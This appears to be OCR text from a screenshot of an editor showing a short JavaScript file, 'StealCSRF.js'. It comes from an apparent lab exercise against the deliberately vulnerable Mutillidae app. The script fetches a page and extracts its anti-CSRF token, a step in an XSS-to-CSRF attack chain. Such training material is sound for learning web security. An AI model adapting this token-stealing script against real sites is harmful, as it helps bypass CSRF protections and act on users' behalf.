 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
DOM XSS.html StealCSRF.js exploitCSRF.js
1 var myxhrGET = new XMLHttpRequest();
2 var myuriGET = 'http://192.168.138.150/mutillidae/index.php?page=add-to-your-blog.php'
3 myxhrGET.onreadystatechange = function() {
4 if (myxhrGET.readyState == XMLHttpRequest.DONE) {
5 var myresponse = myxhrGET.response;
6 var mytoken = myresponse.getElementsByName("csrf-token")[0].value;
7 alert(mytoken);
8 }
9 }
10 myxhrGET.open('GET', myuriGET, true);
11 myxhrGET.responseType = "document";
12 myxhrGET.send(null);
13
JavaScript file length : 479 lines : 13 Ln : 11 Col : 34 Sel : 8 | 1